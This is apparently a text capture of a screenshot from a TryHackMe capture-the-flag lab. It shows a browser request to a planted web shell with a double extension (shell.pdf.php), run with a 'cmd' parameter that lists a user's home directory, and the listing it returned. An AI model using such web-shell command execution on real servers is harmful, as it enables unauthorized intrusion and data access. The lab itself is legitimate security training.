 TryHackMe | Hacker vs. H
10.10.224.230/cvs/shell.pdf.p
10.10.224.230/cvs/shell.pdf.php?cmd=ls -la /home/lachlan
YouTube TryHackMe | Dashboard CyberChef CrackStation - Online … Java decompiler onlin…
total 36
drwxr-xr-x 4 lachlan lachlan 4096 May  5 04:39 .
drwxr-xr-x 3 root    root    4096 May  5 04:38 ..
-rw-r--r-- 1 lachlan lachlan  168 May  5 04:38 .bash_history
-rw-r--r-- 1 lachlan lachlan  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 lachlan lachlan 3771 Feb 25  2020 .bashrc
drwx------ 2 lachlan lachlan 4096 May  5 04:39 .cache
-rw-r--r-- 1 lachlan lachlan  807 Feb 25  2020 .profile
drwxr-xr-x 2 lachlan lachlan 4096 Aug 13 16:36 bin
-rw-r--r-- 1 lachlan lachlan   38 May  5 04:38 user.txt
boom!